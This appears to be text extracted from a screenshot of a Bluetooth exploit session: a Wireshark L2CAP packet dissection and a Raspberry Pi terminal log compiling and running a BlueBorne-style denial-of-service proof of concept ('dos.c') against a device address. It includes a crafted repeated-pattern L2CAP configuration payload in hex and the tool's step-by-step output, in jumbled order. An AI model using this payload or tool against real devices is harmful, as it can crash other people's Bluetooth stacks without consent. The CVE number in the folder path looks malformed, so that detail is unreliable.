 252 376.851723 controller host HCI_EVT 8 Rcvd Number of Completed Packets
253 378.849377 localhost () Cyber-Bl_da:71:14 (… L2CAP 17 Sent Connection Request (SDP, SCID
254 378.874186 Cyber-Bl_da:71:14 ( localhost () L2CAP 21 Rcvd Connection Response - Success
Frame 253: 17 bytes on wire (136 bits), 17 bytes captured (136 bits) on interface 0
Bluetooth
Bluetooth HCI H4
Bluetooth HCI ACL Packet
Bluetooth L2CAP Protocol
Length: 8
CID: L2CAP Signaling Channel (0x0001)
Command: Connection Request
Command Code: Connection Request (0x02)
Command Identifier: 0x02
Command Length: 4
PSM: SDP (0x0001)
Source CID: Dynamically Allocated Channel (0x0040)
0000 02 0c 00 0c 00 08 00 01 00 02 02 04 00 01 00 40 ........ .......@
0010 00 .
lo
_d
l2cap_command_3 = 0x05024200400000000400010241000102410001024100010241000102410001024100010241000102
41000102410001024100010241000102410001024100010241000102410001024100
[+]test done
pi@raspberrypi:~/Documents/Projet/THC_BlueBorne/Linux_Exploit/DOS_CVE-2017-10002501 $ gcc -o
dos dos.c -lbluetooth
pi@raspberrypi:~/Documents/Projet/THC_BlueBorne/Linux_Exploit/DOS_CVE-2017-10002501 $ sudo .
/dos 00:1A:7D:DA:71:14
[Part 1]
- Create the socket for the Bluetooth connection
- Bind/Associate the socket with the local bluetooth address
- Connect the socket to the remote address
[Part 2] Send the L2CAP Connection Request
-- parse_conn_req --
l2cap_cmd_hdr:
code = 0x02
ident = 0x02
len = 0x04
l2cap_conn_req:
psm = 0x01
scid = 0x40
ret = 8
l2cap_command_1 = 0x0202040001004000